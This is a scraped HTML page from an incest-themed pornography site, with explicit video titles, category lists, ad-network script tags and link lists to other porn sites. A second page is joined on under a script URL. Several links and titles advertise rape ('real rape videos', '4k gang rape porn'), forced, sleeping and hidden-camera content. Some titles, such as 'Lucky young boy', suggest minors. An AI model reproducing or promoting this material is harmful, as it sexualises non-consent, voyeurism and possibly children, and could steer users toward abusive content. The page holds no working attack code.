                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>3890</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>2847</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1081</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> Aunt</a><span><i class="la la-video"></i>273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>5615</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> Brother</a><span><i class="la la-video"></i>1479</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="la la-tag"></i> Brother Sister</a><span><i class="la la-video"></i>1225</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>701</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>441</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="la la-tag"></i> Dad</a><span><i class="la la-video"></i>1777</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="la la-tag"></i> Daddy</a><span><i class="la la-video"></i>4712</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Daughter</a><span><i class="la la-video"></i>2696</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>15052</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="la la-tag"></i> Father</a><span><i class="la la-video"></i>1009</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Father Daughter</a><span><i class="la la-video"></i>376</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="la la-tag"></i> Father Son</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>900</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>1356</span></li>
       
<li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>659</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="la la-tag"></i> Grandpa</a><span><i class="la la-video"></i>836</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>666</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>654</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1122</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1701</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>7195</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>4252</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="la la-tag"></i> Mom</a><span><i class="la la-video"></i>2219</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="la la-tag"></i> Mom Boy</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="la la-tag"></i> Mom Son</a><span><i class="la la-video"></i>790</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="la la-tag"></i> Mother</a><span><i class="la la-video"></i>2512</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="la la-tag"></i> Mother Daughter</a><span><i class="la la-video"></i>708</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>1075</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>1230</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>177</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="la la-tag"></i> Russian Family</a><span><i class="la la-video"></i>1253</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="la la-tag"></i> Sister</a><span><i class="la la-video"></i>2044</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="la la-tag"></i> Sleeping</a><span><i class="la la-video"></i>246</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1176</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1858</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="la la-tag"></i> Uncle</a><span><i class="la la-video"></i>679</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>245</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>448</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <li><a href="http://incest.pro" data-ct="2295281504"><span><i class="la la-check-square"></i> Incest.pro Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><span><i class="la la-check-square"></i> Inzest Video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.me" data-ct="3382515625"><span><i class="la la-check-square"></i> Rough Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-check-square"></i> mom son tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span><i class="la la-check-square"></i> pornographytaboo.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><span><i class="la la-check-square"></i> realincestpornxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><span><i class="la la-check-square"></i> vergewaltigungs porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225"><span><i class="la la-check-square"></i> porn taboo family</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="la la-check-square"></i> amateur swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-check-square"></i> xxxsisterandbrother</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-check-square"></i> inzestgeschichtenxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-check-square"></i> incest porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-check-square"></i> taboo the porn movie</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-check-square"></i> porntaboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-check-square"></i> Dad Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-check-square"></i> xnxxfamily</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="la la-check-square"></i> bestincestsex.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li>  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; incesttoons.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p>
Incest Toons is the online destination for lovers of erotic cartoon porn featuring incestuous adult content. Here you can find a huge selection of toon porn featuring hot animated characters from your favorite TV shows, movies, comics and more. Our erotic toons depict explicit scenes of sexual encounters between family members, close relatives, friends and acquaintances. All our content is expertly drawn and colored to depict a realistic yet incredibly steamy experience.

We understand that there is a wide range of personal tastes and preferences when it comes to adult content. That is why we have a selection of content ranging from mild to wild. Whether you’re looking for humorous stories, hardcore fuck-fests or taboo fantasies, we guarantee that you’ll find something to satisfy your desires.

Our site is designed with the user’s experience in mind. We make sure that sites load quickly and our content is easy to browse and access. All of our toons are available for download and can be saved in your preferred file format. Plus, we also provide an incredible range of animation features and settings so you can customize your experience.

We also understand that there are different tastes in adult content and that’s why we make sure to keep our selection of toons as varied as possible. From classic tales of forbidden love to more explicit and outrageous sexual encounters, our site has something for everyone.

Your online privacy and security are our top priority. We use 256 bit SSL encryption to protect your information. We never share your personal data with third parties or use it to create targeted ads. We also have a strict no-download policy to ensure the safety of our content.

Incest Toons is the perfect destination for your online sex adventures. With our huge selection of toons, you’re sure to find something to satisfy your needs. So come and explore our site and find what you’re looking for!          <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467ea3e72aa94b17b81fa87af2f11aa7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://incesttoons.org/en/index/popular/1/js/jquery.min.js
body_size: 12190
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Toons - Incest Toons: Get exclusive porn toons featuring taboo incest fantasies!</title>
        <meta name="description" content="Experience explicit adult toons, videos and stories on Incest Toons - the hottest adult website!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://incesttoons.org/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/O14bsZAC16hgbK4hRuDoDx.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Incest<span>Toons</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/search/family/"><i class="la la-play"></i> Family Sex Cams</a>
                    <a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Family Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Incest Toons</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/index/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2705852735233843957/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fa21e2f5" src="/thumbs/957/2705852735233843957_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 25085</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639507064848/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b2104810" src="/thumbs/848/3824942639507064848_0.jpg" alt="father inlaw vs daughter inlaw 5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> father inlaw vs daughter inlaw 5</p>
                                <span><i class="la la-eye"></i> 23739</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732166013417/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 177948</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731858281356/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Help me mom, please!!</p>
                                <span><i class="la la-eye"></i> 173872</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637771045249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg" alt="Friki cachonda me pide que le folle la boca hasta correrme" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friki cachonda me pide que le folle la boca hasta correrme</p>
                                <span><i class="la la-eye"></i> 1297130</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732621364184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95e6a9bd8" src="/thumbs/184/2705852732621364184_0.jpg" alt="Mom has a date tonight" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom has a date tonight</p>
                                <span><i class="la la-eye"></i> 12669</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640706808720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" alt="family incestuous. full video: https://ilinkshortx.com/giadinhloanluan" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</p>
                                <span><i class="la la-eye"></i> 168037</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5901551399370815986/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51e685badf34f9f2" src="/thumbs/986/5901551399370815986_0.jpg" alt="Kinky brother fucks sisters feet & her pussy!  SO HOT POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky brother fucks sisters feet & her pussy!  SO HOT POV</p>
                                <span><i class="la la-eye"></i> 13189</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12878719624247478239/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2ba67438d1f87df" src="/thumbs/239/12878719624247478239_0.jpg" alt="daughter fucks her dad and her brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 65:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> daughter fucks her dad and her brother</p>
                                <span><i class="la la-eye"></i> 97550</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17875998291554418566/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8144dbc2d973f86" src="/thumbs/566/17875998291554418566_0.jpg" alt="Innocent girl forced by her father in law" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Innocent girl forced by her father in law</p>
                                <span><i class="la la-eye"></i> 239415</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639842836953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friend Watches Mom Fuck Son and Creampie</p>
                                <span><i class="la la-eye"></i> 131121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732497989136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg" alt="Mature female cop made a young criminal her sex slave" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature female cop made a young criminal her sex slave</p>
                                <span><i class="la la-eye"></i> 11677</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731888493132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb932bbe24c" src="/thumbs/132/2705852731888493132_0.jpg" alt="Fuck mommy hardcore 02" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fuck mommy hardcore 02</p>
                                <span><i class="la la-eye"></i> 81053</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15349549822720148733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5048e3d056504fd" src="/thumbs/733/15349549822720148733_0.jpg" alt="Sakiko Mihara mature Asian mother of prep student." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sakiko Mihara mature Asian mother of prep student.</p>
                                <span><i class="la la-eye"></i> 121635</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640592026220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f2bb7a6c" src="/thumbs/220/3824942640592026220_0.jpg" alt="She watches her TWIN SISTER fuck her DAD, then takes her turn! kinkycouple111" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She watches her TWIN SISTER fuck her DAD, then takes her turn! kinkycouple111</p>
                                <span><i class="la la-eye"></i> 87200</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640284741375/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e06aaeff" src="/thumbs/375/3824942640284741375_0.jpg" alt="Sleeping Mother Son - KinkFreeTube.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sleeping Mother Son - KinkFreeTube.com</p>
                                <span><i class="la la-eye"></i> 71800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639679981196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade Father Daughter</p>
                                <span><i class="la la-eye"></i> 14915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639989213359/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg" alt="Lucky young boy lick milf pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:13</span>
